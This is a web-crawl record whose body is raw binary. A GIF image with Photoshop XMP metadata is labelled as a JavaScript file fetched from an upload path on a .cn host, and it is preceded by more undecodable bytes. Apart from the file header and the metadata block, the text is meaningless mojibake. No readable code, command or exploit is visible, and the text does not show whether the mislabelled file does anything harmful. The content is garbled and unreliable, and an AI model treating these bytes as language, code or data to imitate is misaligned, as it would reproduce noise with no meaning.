t62�U����L��E�K�Gǚ4RJ���K��T0���/�� �TWU}�U��l�"0(��W�	S�1I*-�9�e��Y#a6O����Z- �	�
h6(�B�����Y4g��ӂ���r��w�F^J���ɗ_���ˊ~���T&��ʩ	 ��,I�u2�P����4�ȣ+R����Qɥټ��Z'fƳn'y�H��e�g�vFcf�{�ٜ����P��#��OF�,x5���&���<�x�iO����D�ak'A�Ճ���"ZxlX�5b��!���DC'
@WNq��d7y`Δ�<>���p��3�o�^��?�]��2es͟a����fo����O��r�!���+X�D��8a���-���#J�h T����Z��9���,ZH\�W¹(��v�W�DȉF�
���f�+h0��>�h�������p�S�2��������u\[A P��U^#D�T�0�a��*~G��%�0\�27^+|����4�q�{�ˀ�b}녳��,6P�Q8t�}8�a�"���{�$*T��r�?�qM}XA�
�5� �1\�����-mzP�[��nȋ�g#�9
�z3�el�B��p�4�Μ$�	emǆ?S��H�c�]8L1����/�;R�<�5�a���X��ʰ��,��T�6���$��-��Փ�6��=�1�A���$>>���v2 �h���6\J��)�I����p(�1DJ�'ð�2�'p
�"x�'�� �����ANa�'Mda^|<3���*f�%���G�DE.�������J����2P�`w��@вu��|���Z9����0)�ı�&B�.��������,�"g�X0FK�� Ė�H�AJͧņ��].dόܹ'V��Œ\X5��6�r2�Y�R>�-��m+(@1�-�c��Z�`Dn�O����,�F�uu�������Zr'ck@�!�w��R#0������ 
9�1� `Û�e2���G��LȠ�g�A[��*@�LA-p-�(���{�b��!)�V�.C�t�������~7��F`��x�P@�O��k�uqg+�@�
ߠe���A:�O�}͎�(�H�̫ �B��1�"�[y���,[0��)��J��hF/GLj-���m�U�-HaS�aZ�� �����U��tk]��.��^wSrAz̆	z��U_!�O��,o�t�Di�Y�� H4'Goh������ނU�r�Y� ��ha�2¡ol!_�������;0B���Y�u.%��ؘ�2vaxŭre��5����@T��0E1A��26QeP��-���x�*NfC���c�c;�� 灷��%�p������ZF0�j�`\������Y_�����\����s�.Uf"tq��Y�t�b4v	L<����&'[�/v�t��\+V��Й��Ť��ʀ����Z
���@�t��~5Z"�� �@I�υ��ߊ�u�
����&J�a*�0T���Xy���|�f-i	L/���D'WQ�S4��l�+]��䙂�]�Lw�r�t��;���L��r���xu�,.,∼&�|�"��}�@��뿃��`��D�[��Xm�+��!�QH����_�O ��W|R���{��Y��)_��c~��nz���yЋ������n!/J�"�4�	����/  � �  L@�����  �PiK����̆�/���4(�%����/�D�+H��������O������������̇�8��� 3����|m.��vH�C��N0j����`@n�����k�K�J�N��b����L"% /��0E0���R�j0ep�bP���Qp%O�nsrMs���<E~����	�a�L�d��|m ��Ġ����|�H �N2��*�t4<bm�amt%�b@��O�o}�ȏ�V0���;�'����O��y0 ��<E
.�}�����LA	���h������a�K7�������:�32p��.���D�_�'r���.�į��*�]jQ)`�����Q:�}�/�`�~����P�ԡ$a�O�6���cl���Ā���v���k�*Ћ��J b$LqL��q�&���(`�9��%BK&fݒBQ0Mp�������7 �e�m��]���O2	�.�`ʡ��ʲ��	�=�.�����	�O�+3�Ҧ����b2` 鄉Cz���E�����fB� fc��?a�̍�
d�L���ߺR	����,��A�R~*�-=eS`�@���`��`��(p"T!&d��& ��l�5��C� 鸅���6�d��9T+������0�l6�*�gS��>��!�b5�β��ԡ��a����r�`@Dl�3v�I��8������"��3�hm��3
-n��	@H�q �C0�z�@hDn������E�@D���%o��r~Q<�0	r=�aZ�ʡΡX�t�,�!�jO	s�.|`A1���/ 
 �!܉k���*b �
��#�MHa�6dD�	���\�k�@H��[�����h�O�+p]"�X��4w�.�S.�a���ʡ?�A,/�"	 o37�H � ʴ	��
�8�ӝR3.����~GW:��r)��V󔘼Gcʾxc��$P���j6���Vm�7�FYX�=�G��Q���5)U��� ��ʡ�.l#��	4L`
��u��@XrUY��"f�N�#�5��	���p�x@��V���D�Ĵ�B��JClaXyb�س:ܳ����i6eH��?Q�ʺ�
LX�\��dC~ `zA���OUK|�2���� M�+�ᨾ!�H�E�Gq�IW�W{	p�K���d�FVACj�)�HYH��R�r�5<��Ʋ���
���l�A����!�H��HB't�RUl.�a��4��A��`�A�����_�V`{5C�ptUZIZ��P�)O�%��k�6�n��M����G��R��R��Z��� v@ԁ�a� !�\)�v��]��&t�
�2rG��#֦C�:�pUb�a(�y`�r�Ob�NycT�a[&(��x��5��F$6���b1VHAlQ�$`�`���7v�� ��d�@! H@jL�En8!�K7�1|��`V�2ByǄ�^.�!۪��x)W�{TFZ��x�����c}�D|��)W�d� �W�L�k�BH*@,�[ݠ.�
�����`���w�rH�J�``�T��Teր'�1�6�Ug�A��:���A<x��JN��r����Hq�v�,q�KC�:"�ɚÆ�w,����$���a��7��ܡ�%��!#q3J��
� �J1�uR�"0/g�2��2>@6bcim�zw����xcָ��%rߘ�fx��dF�s|��Zx�ط��s=F@���ր�Vԁ"�@~����A!iT��h�*��J��K!��TL.��<4$jỰ ,ƃ�I�C��GxzJ�n
�fh�	��1id�2M��|��	�O�И��`7�(��@,���
�[�c,�aS��d�"���*a��T��K#�K���� g9�Ue2�`��a��E��E��ۮ�)��J�e��82��KtD)��}&�"�����
,�amAv�,\3:���R����@��I
a�])Tj��aڹ^_������,F�g�D��z����z"�VAO�Y��:�,z���hDf��c��tO�����ƒ�~���������|���+s��G �����t2f�l��G��4j� f!��A�3��X��Z�z(���k5Ld9"a����E�=If�(Q�,��\�h��� ����Ѐ8��a��8���µ�8u���T���f��7q��䚕P�
r�dA�ɋ���� �{��/�C�aE`�&JAYf��R�F�*Jaڰ��ӳ9��L��3 ��J.F������a����/a�� �v$� �a�-.w�RA�- ��T��!�f	`j~�n�dW�FVW��gaa^\^��a��q/O������)�k��4�n���� �@8�� � �� ��A����ِ�W�a\{M.�UD��}���Iw�
�n�	(�3p�^�> � ��_��x����C�����d���X����P���k� w�܀��p�����@�oېkۿ/��ŕ�r3A�TaĀ�}Ϝw��DU�u`.�[�u:p� A�!�`.�ٛ��������WP����u�*R~�ҏ��� b~AР
́����y��|ވ�d�6	!�l�~ ���w���$�T�|t��IqWz p�#~f���4�=����>O~�I9*G����"����[��ڠ
�����!������߿���=��o���d��
���+����{� H ?��uV�Z�}���#: ��`��/��Q�`%d��E������������y�Op��>��A~���Ѐ���a<�����A�W=�K:e+�u"1�Ϟ~�#�f�zj*�=���d빾�%��W��]%�w� �"E!�H�7Z�x1��~7(J��Сƌ[x��/�ȑ$�T�P�\�2eP��c.��;h�8��D�ü��V�y��P.ܼq����TUj� �/l� q��֭$lL���@�?0@8��[P=��Pu%E�ߒ���C^H|g!�������$b��b�AV�8����!� ��$J	�ؑ�G��-�Tq���cw�s��B�Uke�:;��a�ń�Y�n�� �A�}N;�[�p{D��������70���l8x~1���3�Y1b{������L�Ε�dG���{�qZjU��N ��SEh��6T�QHU0o�QI9�0�U���pa��Н�V�Jx��[sE��]w�	�{����7�yB���z�ه�{�%�d�$������e�$A>��I�q0��m���g��	0"��w�[���rA �bZ-rh�pE F����]_�4�׏�6Gz��`�C�!�d��29L9����v�a�:��e{����h��qR��F�ؠ#;���TM���^��5H��Zkq�D��Lk]2`j����#�=
���yAI�D����{� x`h��V���n�Z �RQBUhML �;X���_7b�x�AXЧ�B�
���Pµ�ژ�^���,�
d��Vji�.'��H��ӟ�-]�jg��q��\�~��"�V���k���7�uj��R#;�y4�ms1-%��q��⢗�<�㣄$�AA��vkZ�T�s�@�y %e�S�=�%*�����5�
T�f̹p�[]�`@ ��A�6��X����؂�v�%#@�~�d�r�{w���s%B���n�v���#�'��s��vH�E���+������������.Tƨ�"7��Һ�fc�-�}�7X�oY.˾��=��3Bc	gDC�=P� ����� *I��B��F�����)@añ�q8���y��#���:���}�8���	\��l�2�j�;K>1`��!/`��^��ف�ę��0;$��rL�_G��Դ�A�+$�
�>ל>�e-'D!z�>��c�pa�ޡ-f�[����#�H-�\�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/4c511a11-2e59-4daf-a3ad-440b9651f833.js
body_size: 987796
content:
GIF89a,,�� ����k\�Q׭��,�����J22���Εo��n������ԇ�p�i��ј��u����S2Hװoѹִ��vv�ko����MN�����2Kh��s���TDE&1N-J�g���Pn*�ݴ���t��o�r�����PR���SoDh�h��/��#v�ʓM�iN�̰pPwuhlF��IPq��q��������ӑ/Q�S?�p����Ґѧh�ns��0 qo�Oq��O�M��$#���̓�nٗfRյ�2��w�l���S���ګS�����Аq�qN�%���q���Q����q���O����Lp��U���H�~LKP�����/�}-0d2����S�pS�R���/mCfw!5���HR�@��ҕ����*�U���9��pfU=��Ɠ0{"""�������f��O��� �������������w��������̻U��������fDD�f�7""�������������f�����̻ݪ����8!5���wUWʙ�������D��dUWݙ�������ff�w{ʻ�ݙ��wy���ݻ�̈��wcfCYǙ�����wb�ݻ̪����̪������������""9�faD������̧�f����݈��� ���?��U��݈�33<zB>�wݻ��ݣ����w���ݪ����wA[������33"������廈�f�������Z��̈��̡�w���������̻�������f�ꈾwUD�ݻV��XU(��������D���ݟ���{�|   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:D971770748BE11F0BAF19F03B3729353" xmpMM:InstanceID="xmp.iid:D971770648BE11F0BAF19F03B3729353" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4d488e51-381e-4bd4-8563-c6f7a44de4f6" stRef:documentID="adobe:docid:photoshop:1d7a6bb3-a071-714c-98ee-d1acb4bc6815"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H����ZX)Z%@�z�Pŉp�G��*I��@�$Y<� q ���0c�%sf�J0��PIԁJ2'�<0��Q�H��|y��U�T�����*��L0Ej�Iᦾ���PU�Ҫ!2-Z�p%������e�ʅ�v�ȹ��
,*T�	+^̸�b�#Z�"Ğ�Q�x ��J?�����+Y�\9�X��a��:��i\)X0�Y�HU�~4�֥� ����V�U%j����6�eZ\{����K-�б2��i��~�k`z-+M�α�� � I(C� �DU�YO���G)��G��s�.�(��,���_QSѤ��(i�JN���g&ʤՍG��mQ1ŜTi�R�UM-`].�����3�(x�I�ZoU��$�]e�$>є�{o�E_xP�G�`QU��M���pd�Z@F ��-T19��D��$�GB��. 
�k���$K��,P��h��0	��P�ɵ?��*gi]uz1�)	P��㖭Q�s�n�Ŝ]뱤������gJ"���E�Oݩ�]����ш H`e��`D6$.fIt�ф��dhS
�v�- �lLK�wc5�=9�b�)IhX��C�f�Q�*u*k�� ��y� = ��TK��	^U��g+ye��k���(yl�������}`h�^�[���;A4kٶ�Z�ў�Q�Y4����G>�$�nH�OCu��w0-��K���)�}4V�
���*�ȯ�����W ���Zc�$%)�I�G�ͼ�G=Y���Rf��O}���V]5(�_.�<�f.�,�ĝEM�G��CF��B�[���!�piMbl����)����zS��z��/��J)��+]`a �T��9z,߱�r��x|�E2sX���^m˸˃E.�\�$A�~sqn��9:�ǵ������g&�����3��O:����K.��-&��\\�N�cIS�f���nQ��@/�!%��k��IL��S-	�J��w ��$��IƘB��`	:�yK���䷺�9>���%���q��U����h;����u��B+��d@�]P�zg̥s�n}`�i�[ ).YRT6���q��p	r�C�5�a�<��%��/|�Hy��<I$�1���C�<A����C��`	XLA_�V&�p<I0�zҙ�R	-Hi"S�yj�E.6�P��J�D �x�#)`E8�&V�B�
�d�T-� Dm����`_�QSN0%X(#�[�;�<i�T	}HII���X (<���x�UXJV(;F�]��oe�����J����ǡ�K.��sꇶbl��L��e������yH*�Y�[,`���F�����ZuH��]�G]9{�O��<v�Sl���20�b@|bi�ٙK*Ib�aQ�ꉁ�x��`	`":���jH�����!�ʈ�r(M�#�Ί(�;Ϙ��-dGMA�gG�s���N�f��1�$O���Hى��3y�o ��( ^ ���hu�$�M.fc�Z`�W8A12D.�����9�Tm�H�z��'�3�r��PآۋU������ow���DI1�2�pU!�R�-�co�L�XEPV�g&Z��Cp�F�D�+Q�a����E�H�S�0���t�E �қ�F�� �ilq�XlN��n���;��$�l/�q�pKl[\v�H�,מ�p�S	}��bJ�ZXh��dwVS��`�JX�]r���r�,���,�y�|����	c�3L�_���X�� �ρ��1M�3YJ�Zm�Qg&���T�����D��G]�q-��ŋvӋV4�9 p,r�xV5cAU�y�w�9om0(ba1�EG�?�!Z��ւ�
oY"�JD<��Wi�Oi+�<�:�T�\�ѮIK���%b��X�#�_e:�˘����H�&�S�G��,�ra
�hp���ɣ�����8̅ 6��i��v}�mݲ[���o����ֳ)Ţ��f⨲I�\孄�ko��䏡J���J���4W��%� ��� B�Pf7aU�\c��	�[#4�/~z�"�2�! 7s]��.��jN@ԮQ�"[���kZ+�Xl8)���q�'��~�)��kO��|�i�(�����RH+�XB����Jo�
snLo����?[��,�׮Ҋ_��nF���W��H[Ӑw���6&F6r�^V��O9�Ҝ�`��\)H�Q[)��"=����D%�Z��j&^N�Nɫ"o/|,!ţՎ�������#}�������B�]�Ҕ����X��,ËbKx�8�>�3����Z����v��������?�e���DX4!f�K4ɉ(^k[��V�rj!�Re)/�
��a� "��p
0>�F�KABP��D+�fZW�0 ��iёA2CV�S��O��+��W*�V=�1�4w+h^�$_"-��o��qc~ '�&0��@	�- �r�2:1ujBf.u@�;4%���� /�2���s�f(�+R�N������p�$i���V&5C�W��#Y![WpX"�_�2o,hB�s���A��i��bs�g�jh"{ҷ�_.�)�a�'��e,�d`+erCS�1�!~"��r�$.^�9B
9a)(�S�"/?]c+�sU%�S�"�0i��Ͱ	*��!�p��K�#��j�\���v6 Z�u0Tor�A���1+��=%c>ϥ
fW�bk�RQ�skT1�����*�g*�"_DYK�?OX:��:�����e4��.-�*HCg)�@
��`�@Z��C5�(	��3%DO�`[���	̀yXB�p)���9�%{�A#���S�jW	��uCi
1�$�]�X0a9{�㏺���A1'OݦgO�1ÐUX�H5��Se� ��@6`v� ��*��'��`)`����)�'6�
�i��z��y��������� ��b0��0HXU�If7��by $��� � ��*BG���E}�,wy�ՇP6�Bd�I2i�P���@/k��m�pͱ�0���>�i4�\�w�-(�Γ���oY5�HUI*���1eG�ZP_K��*�`�1��z=A��	[ 
�� �Z�	:�����`�_A�b�j���#�V�����|�0���Ŏ�GX:xw;68�o�2+q�{�Pޘ� � �#jU�]�����x��f>�P|��#P�"I��+a�1qD�t�i#�Ted����
�����Ҁ��	Ҁ�����6�t���	�����`���	���〧,�
o��:��@��z�����	����] ��@M�RV�!	���C<`+� 
��u� �@�U��*�
]+�8Ev+C�IFD�J,��0���7�	]����@��W/�c��f>)a�J�5p 9%��r�I���*8U�Q#lc��Z0�[�@D  �*���` ����� ��p� ���`��
˯�������IA%Q��
6 v|�������7�@	[g� -���5���>�%��i�v�w�gK(xU�oڹ��C%?RA��U5��QJ1�F��"O|x�Q�9gm�8O�B̦(�R��A�<�y�D�K@�1�����z
��`���	e��D��vP@����t���e �;��{��z
��A� /p	�`w�A� !Q���{p8i����������$K��Mʒi��,��(�����	F�u�VpSi�ȩ,�6@
�`7%tvSW�(XV�w�Xb�U�����:I� ��5�/��<�QQAe� ��� K�� �������ze@��
�'E��K�`�@�J�p������@<�PG����=�A����2� -�	h��P5�`+b�x�n�q��;V�A
�0��*���H�s���!"���EPjwP?��kub��/�m��\���5i(�Baf�#S����hDY{	�k����P���Dp	�Z@0�u|��
�` �P �@	��Ȉ��	9@�9������b�%�\M��hO����p��$�*� n��7�a�|�dwA�
��r�\	
P;ܴ���VX���-�1��6(\+|UܵI��6��!D�^�C�,����)T�	�~TΉ��� ����t8�;,����. *x�	��vܱ[�\�/�p�@�t4�<Y"�*�� I�����@
�`���*������2DODw5|�ɲ�T��������P!�V��Q5�cH�1�@�8�1�x��H��X���|ց7{�S�a�CF�%����icm;B@�g�	�_����	���K	��̯h}\�y�'�������������
�P����؟}pq0ԟ���P� 
!B
�0 
�f+� �V3��pZk8zA{�:�,��m1�1�	DJw�F�Rr
���V7]AbHL�p
N@�UL��Fk��q8#-*��S�mt?is/���[eڄ��'�����v����-���Ȃп�� !C�� + e���Le�	����	����`Ǐ�&2�0�=1ъJBj�t�5�� 3	
����3p�DG1m
M{j��[B��<�ñ��E
���*����;�5�0�]3��P�0=@�{2$́D���XkvX��W���|U��A'�����q/s�<52�C�
�'�b����� x� ��Dை:�;�� ���ݏ����p
v��@Ȗ[
�;��&�K`�0�r($�����
��
��Z��P�	"���V��u�x��W��)�� �.K�[iA�ԕ�ꧠ���J>$��@7n����/��!Q�}jU���)s0d�q���U@\�`n��������	~- ��$��r�������e������ ��:����W��OfA��5�0	��
>P
�P=|�7U����x�@!v���0�`jA>��¼]V�p���(| ��$��V�TCE���wFqq$1�#�t���@?�]�ӄ\�v���\J���h���p�~\����Pe�^�a���� ������M�l�LͩeKPK�0��`3� ����\�r,�$g�<�����)Z�p
�M�S��G��R�pE�W?�U�G802�|�R"³�$�3�q(�a�@Z��,�;A?'����F����� ����[�Pk��	�`��	[ !I ����� ����鞧8e<B���}�����y �����0P	�`� �HZ��V/ $)�4��CI�$�S�p�*\�&nA/�(R�0�E��5C�d�AJR��j�H*�MU�@�:��aF\�^ڔdcO
q�I� ��rU��T��JO��b��J���z�@AV�_A z:!�V�P�FKK�k8����T�/1�� �T8�7"�dxܥo��T&�b"�e(��@� ��� e�Hݚ�jխ�T+�)��	`�D<P���`�h!�Da%-Y'H�S)�>��K�P�r��j��܇IaxJO#Q�4�O	�{���굱�Y�������`N��6Q��j��z9���b*�H�%�:��]$�������]lY	���*����&��E��A�J@؋�J L�@���d��#��Ĉ�-A�M _0٢ �8��@���@�aR1�HS��1@��
[ʫ�6�F�D��hjPUD��%MN��*qB'�q��-'b z�;���^r;ϼ��zi���3�Z9�Xj�%O�S������1��C�~k
�^Q&z�%�p�i��8��Jl���Ӻ���00і%TTKK�R�K[9����MBǽL��H;��2�4S�^���21������0���@(!��@�	��6�a1.3�a��m�p�F�v���w���$�8@��ӢB_�ƔX�j�[�N(Is}֫�^`���2�%��A�<��TP�I)�\U��	c=aIWI����iFa]ȦTeQƐk0���ҫ�Xn��j�]@�F��&�*Q>�[��P.�*aQ.�8���rŒF@���/ �L@8O"#��l�f��3_��r�K���;�a�ڬe��c8����01#g;:φ�u7�%� �͘�����f!b4g~�>�;��E��W^1�hvq���-��O\�h"�T�ӵdi�$R�^`�c61�5>���d���)!�S�ei	�0 �)@J� X����Z G�����5��bR�
����W��9��S�e����q��Q��2���G�r��9�͋u����E�$q&�	���	�$&�H�����)&��9� @tLH�*��h�y� F��<\� $�. ��@fi���^A	'�����WH��uHC`Q�$d�Яc��� r�*��‽��O��4E���8����!�	���%��)p�k�bR���k8Z�� �)$-��oHq���B7D\��"�tHr��!� ��˱K0Zx;���-��D3��3�nJ��C�;.m�'�����0L�	���� �JBLT�W:� ��p��;�"?����#d�X0� ��L���Ų �X�����Lra3�l"ᢇ'>I?Y�de�E�Z�����0D/z��������y0 �D\C�P�2����Dm���)2ɔhk��_/�r J��%�A���p4�f����r. 6NE��Gf4��H�/��ܻ8'Ul���)Cp�@��`��i4��P�))��a���S �A�b+��L}����R5d���@&�5L�A �+ 	H�j8��p���� d4�
J�i���.D���"MN��J����,IĂ>�I	OA�Z�b>�X CңU:E~��@/>�@C@�q�@.N����N֍0����<`� 0Ї\��$��R�Q��)�Uѧ�%7�|�8{�ȕ+�z�����N@�����0|��4����:D�sZx�f����M�e�� 0�`�\=�a?R/	���О�jE��|���@	D1�	��WX
M��I��Z�(*�� ���J!��%^�֗o]%(F�Y|�Q��LN��ӪT��$^�k\���0�s6����<@PZ�"��	W~lђ���p�:gVp�[��i �"\��û�X\���
�e��e�cW���"	a[4P(�n*�
�q �4�D�?�Q&HC�X�4p��?�� �.
�>�ѐsH�p���8E:~�NT-8B:H@�ડ�m BB�z�b�q�S��U�w!$y(:B�^�8�
0u"A���7�H�T!ʝ@P�G�ǁx�`�N(q~��
[*#)���|�D�BnQK`�Ƣ$�)�j���b4t*q�$�4
�)��'ǉ�����8!��E#�
��y�-As�Q����&0F���:��a&��D3@�	L���9@4���U�V�����	 ��C��#w&��'��0��h4 � �&��#�#|��P�Ȃ;w���>���h�x�N��ڀ��%����!S��h���OX���0�X�z��O��J 
I�OX�\(+Ahe�+�pR8�DP�Q�[h�	���;s��3:!�D� z !����������������g7���"7r�����u"�)Y�d�uh�DH�Fh�o�+D�L@�o -X`�ғ�zH��3{C8|C�h�2�@��:�� 9ðCe��P	���lPH�r�y��< .:r���h�]�:O2�\��F��៨^25zx/I����� ��/�Y��\�� ZQ��� O���H;C8��76eHf�0� �4�\{������U��`���Q��8�K�S�1�s|�#�t\hGr�,(t'$�@(=�!�D�z��*�G&a� i�Ch�KP8JHHJ��K(������7"h���@� �D[����]P�*� h�P�D�e��(��# ?5 ?>��`8�G��*�kH�y�Gy�R�YЙ��
JOx	�+�p	�)�S�Y0�+�i	���Q��^�
��O��Z8
Ch�x����@a3�^��8�p�0_�m�AI8n���/�����@x��Z 1��@���1���aB%$�h�B�:2͡G���)Q�yi�9��*$3�3���z	��ZM���j�}I�;�":S6�1(oX� �4��D�EH�?���,��$(��e��+�� �R�
�N+������D: R��|��2�S��I�`���R����8@Jȅ\���8��� b��q��0�e�	��J���%� Eq����੏�(=�'q�p�= (�##"�����R@J���P���ըB)��6�*��6i�X ��(p((	�������*!��	0   ��#��rX
0I�$I�S��r��<?�����Q��:O�pX��x����(	R�S�8���O�� �Z(Fd���X�\ Z�	�IN�]K;� ��ɵI�^�� �^2�Cx�)ƺ#�\㉪[z��ȅX0[X �XL��<t���Ἇ���8�82��"��K0���j�C�A��N8��S`V#�S��y�#933�����X0قP�!\�R�ą+��
0,�	`�dI�� ��|��j�j�#`DK�T�f`eة��쉲L�������TlJ��	�$�++P@��&�0�	A���8@���2��9�L"��Yis	���\�Shr8!�  'p�T#�	C�� ���P�y���L�s��8�����h��&���.	(;,+3���N��U����8'Mh�[`1.�	H��ZI\Ȃ#x��|IꪆC|��#(�d� ��%�5]`0�Sh��^p�|����� Qԛř�OP R��Q�O������S�����r���\�m� �^�/��!��@�Y� ����^粅W�Jp���W��q�U��
=��w��`�(�%�$����rz�fH(�i���h -yb�fȶ�
h���X�yk ��!��	84�5ܗ���K.5���{�	�.���������`ӵ��ć�h�X !AUC(���6�Q�������M�ZP��8$f	��I�A�b��i ������SZS��iX�e�� %���\�k2���%�����UX-��ۼ{�q�Ϭ�9����1�Z;�s�G),2@�'ׂ"�PB>'b��i�ֱ���а2'� �@�Jxd�2�fH3����,ȃ$��T�隀��ޔ��<��6�1@�í�؀��0C�s��ݜ�	Q������]��Q��P�CX��0�SI�3�F�@@2^A<G�:�q5A��� ���bܩT��db�Z��;��O �`�?`�D<;��6�� �H�ɉ�g�riB�b���Ђ#�A.dL�*|P���Œ���Ҋ"�TL��� ���ix�{��2��z��;j�z��r��,`���HX��䚀x��.�e�#8Ӂ}eu� `�Yav�&e�S��b�a֝a��X�"��������ZH�O� ����[a�^�kP���P�^�K7��G������	F~nŞ�)��p)���)���������h�N�pHQ�""�XC$	 .q#)<'r�ߵ��;4�$ �&�d21<��^�r�+ ��`�Ba�n��?��\�
N\X6��.�Ȁ�\^+ȸ6OP���S)1k��h��������J�XXS:gfl���ɘkI`�e��E' X �D �N� �Z 3���m���� ��Ö��h��Y�X����l��(�p  ���h��@�2 ^���^�����3���$.�i�ޗ���4Q�8�C�8 ���+����:���,��y-?�6n�.w��X�l�=�`ab<�+�{���<�q�f#/�z�_7�Q�k0�gZ�ga�~��f�>��D��D(����O�ƪ��Q�n� O�����i�躡� L5��/&�K��I��(�(��K'Q��Uu�����E&dC�݄l��X#�����\��D�;"U�+�>e����u�Hdx��SP�U�2��ݮ� 8���,0�!�r�Z�;x�1H�(�#��zɑj���1����9K["��Ӭ��7��Z+�"&]87���=����Sf���D^2��R7�]�x�ZZ NU���Wp�!�N/Y�W�4� ���
�4�/P(I��U��jh�U!uq�ZO�"SQMn�@m͉̰`Mð�J���z�P� �֤�ԣ�_�i6� ��"��+�����HWH�b��S�6Ȃ Ёz�k��fh�����]�5*	2ߵsVSAﳴ���C@|�꒨s�j�������\�Q�]P�S@ހGk�'���%[���X�Sp��i`yp��zy�Y��:�U�#�K'�
F'	P�[�lm� �'��qi-�pHm��~��~S�� ־`°��~[ ;� W�;� �g�S�`+� 0��7g��X ��@��(�� 0`�:u��E�+^� )�!����mt�j�,W�����d�Q)k��̘��lu�(C6	�9SЩ�4��Y�g+ADO��ֵCIO]�u�е�3�%:��ծ�X���ח��e9�%LA�za�4��I @���w�$o�Hi����[�4�L %+��Ƞ(Ūt��W�bՒ$*܁h@�} �eѪ�E�T�X%@� JR���ܴq�έ[T�J�oӎ��	�� r�D�iNN�>��u-�H�Ȱص�\�2�^� ���|5Yڰɲd��$\�hQ�cw`qEQ4�I;� �&.���NRa�IM��cS3J�$aR`e�>=)u�9���)D	�HV,]E�2��e�(1���Z�(�	T2*Sc"?*d"�"�$v�u�{%��^ ��7����X�J.���	)����������Zix!W�q��� �$a�nx�Y[ow�v[kqΆ�lu'Z%Ih!�en����@*g����d`�2L����!_l���j�!J��@ 	+x�B2$��#�4�<��A��ȃ3Ť�!7�d���M��t�2��ԊUe��)� r
��(s�!]���9�u�Y���.�?�S.N(�&^ <���T�v����]N�2�7N<֔$�r
"���T�ሲf_���i���n��F�}�,[��W��(1�#�lK �1^���ekJ��e,��|0�@(�Ey.���Y<_��pDR�`�$��QĨD7:� �?H���0��lM��(w�����^i(H3<%�S��3P��tJ����MP�8ʍ`��Z�,@�gA�hMr0vZ$�(�yM#�4�������H/�p��Ʀ�u�F�k����ʽ��ܟ{'��|�V(򢅣���텗����$}L��|��)��C��t���{?D,�Q� 	��B���M�����d�<� N�-�Bփh��eŤZ��Otr���&�
�l�����_Q˽R��h,!|��4 Q��I|��u���:��e�B_� a-<�X&5m���@2F��d�#�m�p���6��̠���)	Ǳ���x0 Ђ$*��3����!`�B��9�$X�������$r��(� 
RԀ��	&�o�%1[�p�	����B���-��q�ۆZ�����Z���M�AA��mZK�6��P��*�P�&-gF��̆��a���щ.�Z�al��&M�tW�x}B�;��H��6Đ�ʠ�♬7���q�B���TN3C��i�^d��S�%~����8���#���<�f��A�XB�p�����؁>�X�G��0i&Г�Vg�һ)p(�KMt$ju�py
�b� ��+DRF+N��3�)�"���UԠX(���NQDU��LTs���ȂN�E"F�x�"`��g� �&�\�w���b�P��**je��Ll�.��x�Q+�7�8����Y��X-��� �#�a��GFT�c:��Bu Ib�a	w��iՠ��c� �5~��\cCBD"h�Q|􀜄[K!�@���Hqe\���D*1yX�����-רK%�P	U�q������ X��pH�Tj �ߢ�L9%GLNp�}a���f�����͉N.�S����D�Vg^�x����W��:�@ٳ�,`��
X�A�F��7���C:p���k�C�8«�����$�,8D��x�G�=�n�5��29����U7��t��*W�����&Ps�H9����/L`���gX��C��*��58B�P�9'���Y����L���'�E"���Fw�y^�W�p��O)���n#�t�����@#
-�Bl"#^| 	آ�N�@d�e��	�R�]wc�>�I\kы�)&�P��yl�)��A1$�����H�&39��,.�Q�Y�r5��>QFO�Ҋq�q��Avʸ ��L�f7s��RSC�P>O@jlpU���Q�09��~c
[�`H��L_�q��#S�fC��.�9w�b_׹��,:��h~v �
x�F~��k8V��/&@!�ò�,J�e69�$��C:Ɛ�rD ڨz0��Cs����-���%?hۜ�'�&!	My��]�(7	��\��P��E��Vl��0��P�Ra�DUn�,��Gس�!�@V�I�!XczH�Y4e�p>cS�@!�6yٱq�y���76Ӎ��(�jN�	d�ψz�U42������]�"K��uK6�o�"l`C���n �$%�F:"��C�(�AA/Q�T����"���c׶��^Ri���ҊE��V(�X4�pO"�0��9l@(�	|@{ ��@|�����|��j�L�\�� U��Di@�F����鼚�D"���L�
���P��$p��P��HJ9�S��΁��Gs����Y^��-��+��2����p�`� ��FA��04d�+��:�ä�S�B,�_n5B"��֡�!��o�!��o���qM�_�ĝsAY�"M�T��B]��������w0, .��D�|D�X�����Y���B"y	$�5\CX%s j��H"��h�e�Q��)(��`Ղ������j`ѝ�8�:���D��(���aM�-���+L�+x���/`	��t$<��i�LC8�-���)��)��"|�"�_",�
$$4�",B@�aA�!"����!��_o���_��y['9�����$J�ܰ��f &
�JX .<^��ܑ�b�C�C0(Bx�$�A��+"H��S-fG���h X�'삜�I<��g$�)H�� �`�o���s�������H�Q�#�B>zE.�B-�(L��5��	�#`ԣ��.�B#��\B@6���A$d6�@
�A�aC6$Vo���I����(YE&�p-�i�j� W\d\H�)�J�9&�f/X >x��(�NB@l�Zx5�4\�%$�44�GL@�LJY��L�,��,�k�	:i)��l�ʈ�@J3���I�H���Ԣ� GV������-�BW��(�(@.|b���8�.��-���@"�@�dF&�F�Z(�&�Bҡf��=d��h�ZŴ�"�q�kz�O�L  K�K2�, O�����d
